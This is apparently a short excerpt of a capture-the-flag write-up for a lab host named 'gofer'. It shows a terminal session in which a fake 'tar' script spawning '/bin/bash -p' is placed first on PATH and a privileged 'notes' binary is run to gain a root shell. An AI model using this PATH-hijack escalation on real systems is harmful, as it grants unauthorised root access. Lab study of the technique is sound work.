 tbuckley@gofer:~$ mkdir /tmp/tmp
tbuckley@gofer:~$ vim /tmp/tmp/tar
tbuckley@gofer:~$ cat /tmp/tmp/tar
#!/bin/bash
/bin/bash -p
tbuckley@gofer:~$ export PATH=/tmp/tmp:$PATH
tbuckley@gofer:~$ /usr/local/bin/notes